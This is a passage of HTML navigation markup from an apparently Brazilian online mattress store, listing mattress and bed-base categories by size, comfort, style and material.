                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirKing=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirKing=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-edecc64c-973d-4c6c-85ce-27f0c1c3dc4d" aria-expanded="false" aria-controls="menu-535b4f0c-31da-4114-b2c1-737c12482a99">
                                    Colch&#245;es
                                </button>
                            </div>
                            <div id="menu-item-edecc64c-973d-4c6c-85ce-27f0c1c3dc4d" class="accordion-collapse collapse" data-bs-parent="#menu-535b4f0c-31da-4114-b2c1-737c12482a99">
                                <div class="accordion-body">
                                    

<div id="menu-ee5cd6d7-e204-43e2-b1ea-90db13573a67" class="accordion menu-mob-lvl-1">
                    <a href="/cat/colchao/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-fe6fc3b8-7c71-4cf3-85a1-fa8cc7e9e5e9" aria-expanded="false" aria-controls="menu-ee5cd6d7-e204-43e2-b1ea-90db13573a67">
                                    Solteiro 
                                </button>
                            </div>
                            <div id="menu-item-fe6fc3b8-7c71-4cf3-85a1-fa8cc7e9e5e9" class="accordion-collapse collapse" data-bs-parent="#menu-ee5cd6d7-e204-43e2-b1ea-90db13573a67">
                                <div class="accordion-body">
                                    

<div id="menu-46b144a6-536b-4ebd-bcc2-0c4f96b55435" class="accordion menu-mob-lvl-2">
                    <a href="/cat/colchao/solteiro/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-06a2a102-354c-452d-82f1-987d7d3771af">
                                <div class="accordion-body">
                                    

<div id="menu-18ccfe74-5b55-4794-8130-10fd5b7975ff" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/solteiro/macio/" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/cat/colchao/solteiro/firme" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-2d7f75ad-f47d-4b1d-ae66-2eff9abc346b">
                                <div class="accordion-body">
                                    

<div id="menu-3141c763-a8c0-4868-be6a-72d732173e7c" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/solteiro/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/colchao/solteiro/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/colchao/solteiro/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-872f1148-f38a-4e00-ada8-3f8e04390e48">
                                <div class="accordion-body">
                                    

<div id="menu-20d6a01c-2135-47c6-a23b-5a7d76724f74" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/solteiro/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/cat/colchao/solteiro/espuma" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/cat/colchao/solteiro/ortopedico" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-b1e06a9d-545a-48d6-8c9f-e5a2f6929789" aria-expanded="false" aria-controls="menu-ee5cd6d7-e204-43e2-b1ea-90db13573a67">
                                    Solteiro Extra 
                                </button>
                            </div>
                            <div id="menu-item-b1e06a9d-545a-48d6-8c9f-e5a2f6929789" class="accordion-collapse collapse" data-bs-parent="#menu-ee5cd6d7-e204-43e2-b1ea-90db13573a67">
                                <div class="accordion-body">
                                    

<div id="menu-74f23f3d-8a11-4dc0-b656-949b05413c06" class="accordion menu-mob-lvl-2">
                    <a href="/cat/colchao/solteiro-extra/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-d438593e-5890-4796-af66-cabb8351646d">
                                <div class="accordion-body">
                                    

<div id="menu-026d1146-5e89-43ce-b3e2-8b4cae323513" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/solteiro-extra/macio/" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/cat/colchao/solteiro-extra/firme" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-577f7462-e06c-4fae-b860-f0c4c94e8609">
                                <div class="accordion-body">
                                    

<div id="menu-2237a1c5-25fe-48f2-96f5-d9410e5e9b68" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/solteiro-extra/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/colchao/solteiro-extra/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/colchao/solteiro-extra/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-3a3c7ab1-1ff3-4455-8c33-30094cb830e3">
                                <div class="accordion-body">
                                    

<div id="menu-16f027ac-6cb4-4bf4-8fe9-72b45037ad3d" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/solteiro-extra/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/cat/colchao/solteiro-extra/espuma" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/cat/colchao/solteiro-extra/ortopedico" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-5405ed36-8c54-4124-b77c-48f029566e4e" aria-expanded="false" aria-controls="menu-ee5cd6d7-e204-43e2-b1ea-90db13573a67">
                                    Casal 
                                </button>
                            </div>
                            <div id="menu-item-5405ed36-8c54-4124-b77c-48f029566e4e" class="accordion-collapse collapse" data-bs-parent="#menu-ee5cd6d7-e204-43e2-b1ea-90db13573a67">
                                <div class="accordion-body">
                                    

<div id="menu-7ef06df7-8da2-4414-b0c5-545b07da6a4a" class="accordion menu-mob-lvl-2">
                    <a href="/cat/colchao/casal/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-be073c1d-e204-4d0e-8cd2-bd05d581a45b">
                                <div class="accordion-body">
                                    

<div id="menu-505316ef-8992-4275-a029-5e2cc7c97775" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/casal/macio/" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/cat/colchao/casal/firme" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-c3ef292d-ba0e-48e5-9747-97e7d0740ae9">
                                <div class="accordion-body">
                                    

<div id="menu-b93fa2c8-0d6e-4d0f-9093-c3a026fb1146" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/casal/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/colchao/casal/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/colchao/casal/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-26df5455-6b55-4545-a6c2-422d6b22b869">
                                <div class="accordion-body">
                                    

<div id="menu-dbc75e44-bdd3-41af-94ca-7fafbfd504db" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/casal/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/cat/colchao/casal/espuma" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/cat/colchao/casal/ortopedico" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-8ada0ea3-c55b-4e17-9a87-6754a2dff082" aria-expanded="false" aria-controls="menu-ee5cd6d7-e204-43e2-b1ea-90db13573a67">
                                    Queen 
                                </button>
                            </div>
                            <div id="menu-item-8ada0ea3-c55b-4e17-9a87-6754a2dff082" class="accordion-collapse collapse" data-bs-parent="#menu-ee5cd6d7-e204-43e2-b1ea-90db13573a67">
                                <div class="accordion-body">
                                    

<div id="menu-8ee9eba7-6c8e-4d6f-b1d6-e2c167802c9f" class="accordion menu-mob-lvl-2">
                    <a href="/cat/colchao/queen/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-77c2baf4-acf5-4d62-a7af-44798c03e336">
                                <div class="accordion-body">
                                    

<div id="menu-53345fd7-d4c8-4f7f-bf6d-7a7b5bc8ad37" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/queen/macio/" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/cat/colchao/queen/firme" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-a3d4b23e-957b-471d-b0bd-d8d31f454f7a">
                                <div class="accordion-body">
                                    

<div id="menu-ca1c71ed-a52f-4658-805a-3e35809122d0" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/queen/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/colchao/queen/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/colchao/queen/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-bd260b12-6ef2-4380-9048-18385f253702">
                                <div class="accordion-body">
                                    

<div id="menu-564a922e-1df4-42e0-9c40-b012d6b195b1" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/queen/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/cat/colchao/queen/espuma" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/cat/colchao/queen/ortopedico" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-269a5ba8-0831-4ec6-85f9-7e9e49f4859d" aria-expanded="false" aria-controls="menu-ee5cd6d7-e204-43e2-b1ea-90db13573a67">
                                    King 
                                </button>
                            </div>
                            <div id="menu-item-269a5ba8-0831-4ec6-85f9-7e9e49f4859d" class="accordion-collapse collapse" data-bs-parent="#menu-ee5cd6d7-e204-43e2-b1ea-90db13573a67">
                                <div class="accordion-body">
                                    

<div id="menu-ee79bcb6-9e25-4334-86d7-29f70669f639" class="accordion menu-mob-lvl-2">
                    <a href="/cat/colchao/king/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-b1cf1717-d549-4718-9c4b-14df11ac8b7d">
                                <div class="accordion-body">
                                    

<div id="menu-d5619661-ff43-4860-b433-e5c25ec10c7b" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/king/macio/" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/cat/colchao/king/firme" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-854108b2-15f0-4983-b1d4-d871192e0b78">
                                <div class="accordion-body">
                                    

<div id="menu-c329beb7-3aa9-4b58-a559-4d0d4218f0ea" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/king/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/colchao/king/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/colchao/king/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-a1ad5033-fcb7-4153-a17b-84ddfabebf3a">
                                <div class="accordion-body">
                                    

<div id="menu-c4a870b4-db00-445c-85be-2cb149b877a6" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/king/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/cat/colchao/king/espuma" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/cat/colchao/king/ortopedico" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                    <a href="/cat/colchao/infantil/" class="w-100 d-block accordion-button">
                        Infantil
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-5ac1d18e-2f2a-444e-8042-cc9bcc7e66f3" aria-expanded="false" aria-controls="menu-535b4f0c-31da-4114-b2c1-737c12482a99">
                                    Bases
                                </button>
                            </div>
                            <div id="menu-item-5ac1d18e-2f2a-444e-8042-cc9bcc7e66f3" class="accordion-collapse collapse" data-bs-parent="#menu-535b4f0c-31da-4114-b2c1-737c12482a99">
                                <div class="accordion-body">
                                    

<div id="menu-3875e482-6aa9-4d28-b739-554b106b699f" class="accordion menu-mob-lvl-1">
                    <a href="/cat/base/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-c139e115-5757-47af-a081-c4a34e253518" aria-expanded="false" aria-controls="menu-3875e482-6aa9-4d28-b739-554b106b699f">
                                    Solteiro 
                                </button>
                            </div>
                            <div id="menu-item-c139e115-5757-47af-a081-c4a34e253518" class="accordion-collapse collapse" data-bs-parent="#menu-3875e482-6aa9-4d28-b739-554b106b699f">
                                <div class="accordion-body">
                                    

<div id="menu-aa0b0f6e-43ed-4346-9080-65d3dbfe624e" class="accordion menu-mob-lvl-2">
                    <a href="/cat/base/solteiro/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-a65a46f8-def9-428c-a3b8-f47af4f2263c">
                                <div class="accordion-body">
                                    

<div id="menu-2ab1c0f5-1dc4-40b6-8391-a790b06855c9" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/solteiro/bau" class="w-100 d-block accordion-button">
                        Ba&#250;
                    </a>
                    <a href="/cat/base/solteiro/eletrica" class="w-100 d-block accordion-button">
                        El&#233;trica
                    </a>
                    <a href="/cat/base/solteiro/plana" class="w-100 d-block accordion-button">
                        Plana
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-4a4be0f5-4631-4e35-b4ca-7597a7dde164">
                                <div class="accordion-body">
                                    

<div id="menu-f9c07d9b-9fb4-4e77-be33-33ea3c58918c" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/solteiro/nobuck" class="w-100 d-block accordion-button">
                        Nobuck
                    </a>
                    <a href="/cat/base/solteiro/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/base/solteiro/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/base/solteiro/malha" class="w-100 d-block accordion-button">
                        Malha
                    </a>
                    <a href="/cat/base/solteiro/suede" class="w-100 d-block accordion-button">
                        Suede
                    </a>
                    <a href="/cat/base/solteiro/tnt" class="w-100 d-block accordion-button">
                        TNT
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-876390fa-3912-417d-a3e8-89f69cc1b2ec" aria-expanded="false" aria-controls="menu-3875e482-6aa9-4d28-b739-554b106b699f">
                                    Solteiro Extra 
                                </button>
                            </div>
                            <div id="menu-item-876390fa-3912-417d-a3e8-89f69cc1b2ec" class="accordion-collapse collapse" data-bs-parent="#menu-3875e482-6aa9-4d28-b739-554b106b699f">
                                <div class="accordion-body">
                                    

<div id="menu-9e486e85-f6b9-44ea-b632-d2dfa8974d03" class="accordion menu-mob-lvl-2">
                    <a href="/cat/base/solteiro-extra/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-07fb614d-0644-456d-8df9-f1663adb81c5">
                                <div class="accordion-body">
                                    

<div id="menu-032e5e0f-f243-473b-8c37-eef15c68a5af" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/solteiro-extra/bau" class="w-100 d-block accordion-button">
                        Ba&#250;
                    </a>
                    <a href="/cat/base/solteiro-extra/eletrica" class="w-100 d-block accordion-button">
                        El&#233;trica
                    </a>
                    <a href="/cat/base/solteiro-extra/plana" class="w-100 d-block accordion-button">
                        Plana
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-a5b95468-5b1b-4dc7-879e-17658034d1ab">
                                <div class="accordion-body">
                                    

<div id="menu-fe7a32b2-495a-4957-abd7-76e09fc17639" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/solteiro-extra/nobuck" class="w-100 d-block accordion-button">
                        Nobuck
                    </a>
                    <a href="/cat/base/solteiro-extra/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/base/solteiro-extra/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/base/solteiro-extra/malha" class="w-100 d-block accordion-button">
                        Malha
                    </a>
                    <a href="/cat/base/solteiro-extra/suede" class="w-100 d-block accordion-button">
                        Suede
                    </a>
                    <a href="/cat/base/solteiro-extra/tnt" class="w-100 d-block accordion-button">
                        TNT
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-68fa9170-1f70-4be7-9ac6-044c718c65e6" aria-expanded="false" aria-controls="menu-3875e482-6aa9-4d28-b739-554b106b699f">
                                    Casal 
                                </button>
                            </div>
                            <div id="menu-item-68fa9170-1f70-4be7-9ac6-044c718c65e6" class="accordion-collapse collapse" data-bs-parent="#menu-3875e482-6aa9-4d28-b739-554b106b699f">
                                <div class="accordion-body">
                                    

<div id="menu-a172b568-ff5e-4a95-a3cb-24406b00bbfb" class="accordion menu-mob-lvl-2">
                    <a href="/cat/base/casal/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-58677c4e-fbfb-42cc-a576-8e1f71ab9435">
                                <div class="accordion-body">
                                    

<div id="menu-1ce56764-0507-4bd1-8c67-6e425841de4a" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/casal/bau" class="w-100 d-block accordion-button">
                        Ba&#250;
                    </a>
                    <a href="/cat/base/casal/eletrica" class="w-100 d-block accordion-button">
                        El&#233;trica
                    </a>
                    <a href="/cat/base/casal/plana" class="w-100 d-block accordion-button">
                        Plana
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-2d22638f-a683-41ca-a686-5f5f7e3e1e04">
                                <div class="accordion-body">
                                    

<div id="menu-6ed7a216-70ce-4951-8eb1-37b8ce692e05" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/casal/nobuck" class="w-100 d-block accordion-button">
                        Nobuck
                    </a>
                    <a href="/cat/base/casal/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/base/casal/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/base/casal/malha" class="w-100 d-block accordion-button">
                        Malha
                    </a>
                    <a href="/cat/base/casal/suede" class="w-100 d-block accordion-button">
                        Suede
                    </a>
                    <a href="/cat/base/casal/tnt" class="w-100 d-block accordion-button">
                        TNT
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-24ca15f0-b806-4a48-8d5d-2634595f81c5" aria-expanded="false" aria-controls="menu-3875e482-6aa9-4d28-b739-554b106b699f">
                                    Queen 
                                </button>
                            </div>
                            <div id="menu-item-24ca15f0-b806-4a48-8d5d-2634595f81c5" class="accordion-collapse collapse" data-bs-parent="#menu-3875e482-6aa9-4d28-b739-554b106b699f">
                                <div class="accordion-body">
                                    

<div id="menu-04cdc7f5-62be-4598-9965-1bcc21cd8988" class="accordion menu-mob-lvl-2">
                    <a href="/cat/base/queen/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-bbb0ecbe-3284-4021-9dfc-2b37392178a8">
                                <div class="accordion-body">
                                    

<div id="menu-0d13507c-468e-4a07-96af-5ce4787f2263" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/queen/bau" class="w-100 d-block accordion-button">
                        Ba&#250;
                    </a>
                    <a href="/cat/base/queen/eletrica" class="w-100 d-block accordion-button">
                        El&#233;trica
                    </a>
                    <a href="/cat/base/queen/plana" class="w-100 d-block accordion-button">
                        Plana
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-f454673e-1e1d-46ec-9bc1-ea332af60c17">
                                <div class="accordion-body">
                                    

<div id="menu-444beafb-79a8-41e0-b2ae-95e0d12469d1" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/queen/nobuck" class="w-100 d-block accordion-button">
                        Nobuck
                    </a>
                    <a href="/cat/base/queen/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/base/queen/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/base/queen/malha" class="w-100 d-block accordion-button">
                        Malha
                    </a>
                    <a href="/cat/base/queen/jacquard" class="w-100 d-block accordion-button">
                        Jacquard
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-2b3bd11d-307f-4535-9211-e380be5fd3f5" aria-expanded="false" aria-controls="menu-3875e482-6aa9-4d28-b739-554b106b699f">
                                    King 
                                </button>
                            </div>
                            <div id="menu-item-2b3bd11d-307f-4535-9211-e380be5fd3f5" class="accordion-collapse collapse" data-bs-parent="#menu-3875e482-6aa9-4d28-b739-554b106b699f">
                                <div class="accordion-body">
                                    

<div id="menu-e19f6c9f-c30f-4dd2-a23b-94543bfc3dbf" class="accordion menu-mob-lvl-2">
                    <a href="/cat/base/king/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-cd6d3e6f-9ea4-43ca-a4d4-04e8c4a79c58">
                                <div class="accordion-body">
                                    

<div id="menu-74f321f9-2c78-45b4-a7f9-6b22b95efee5" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/king/bau" class="w-100 d-block accordion-button">
                        Ba&#250;
                    </a>
                    <a href="/cat/base/king/eletrica" class="w-100 d-block accordion-button">
                        El&#233;trica
                    </a>
                    <a href="/cat/base/king/plana" class="w-100 d-block accordion-button">
                        Plana
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
